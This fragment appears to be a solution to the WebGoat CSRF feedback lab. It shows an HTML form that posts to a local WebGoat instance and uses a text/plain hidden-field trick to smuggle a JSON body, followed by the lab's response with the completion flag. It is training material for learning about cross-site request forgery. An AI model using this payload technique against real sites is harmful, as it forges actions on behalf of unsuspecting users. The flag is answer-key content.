 <html>
<body>
<form action=http://localhost:8080/WebGoat/csrf/feedback/message method=post enctype="text/plain" >
<input name= ' {"name": "WebGoat", "email": "webgoat@webgoat.org", "content": "WebGoat is the best!!", "bypass":" ' value='csrf"}' type='hidden'
<input type='submit' value='Submit'>
</form>
</body>
</html>
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
lessonCompleted: true
feedback: "Congratulations you have found the correct solution, the flag is: 7a9361e1-f467-455f-8d2e-c0c450030dd0"
output: null
assignment: "CSRFFeedback"
attemptWasMade: true